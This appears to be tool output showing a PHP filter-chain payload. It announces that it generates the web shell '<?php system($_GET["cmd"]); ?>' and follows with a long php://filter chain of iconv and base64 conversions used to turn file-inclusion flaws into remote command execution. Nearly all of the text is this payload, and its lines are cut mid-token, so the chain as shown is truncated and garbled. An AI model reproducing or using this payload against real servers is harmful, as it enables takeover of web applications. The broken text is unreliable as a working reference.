 [+] The following gadget chain will generate the following code : <?php system($_GET["cmd"]); ?> (base64 value:
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|con
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UC
UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode
F-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|conv
8BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.U
se64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|conv
vert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|c
859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
SA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver
S932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.
F32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|co
convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert
e|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-
.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|c
2|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base6
t.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.U
vert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR
F7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UT
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|conv
onvert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-en
v.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.M
e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode
TF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.
onvert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP10
e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16
rt.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|conver
ICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
IFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.icon
OHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp